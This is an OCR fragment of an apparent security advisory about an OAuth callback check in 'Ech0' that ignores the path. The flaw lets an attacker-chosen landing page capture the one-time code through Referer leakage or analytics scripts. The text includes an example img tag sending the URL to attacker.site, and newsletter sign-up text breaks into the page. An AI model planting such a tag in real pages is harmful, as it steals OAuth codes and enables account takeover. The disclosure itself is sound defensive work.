
callback check ignores path entirely.
Impact
Alice delivers a single link to Bob (phishing
email, social-engineering message, embedded
redirect in a compromised site). Bob clicks,
Want to receive monthly
completes OAuth as himself, and lands on the
insights? Sign up for our
attacker-chosen path on the legitimate Ech0
Monthly Active Threats Report
host with
in the URL.
?code=<one-time>
Company Email Address
*
Three paths to full account takeover follow:
Referer leakage.
A single
<img src="http
or
s://attacker.site/log">
<script s
on the attacker-chosen path sends the
rc>
victim's full URL (including the code) to the
attacker in the Referer header.
Analytics and third-party scripts.
Any page
on the allowlisted host that loads Google
Detect and
Analytics, Sentry, or Segment reports the URL
(including the code) to those services. Any
Respond To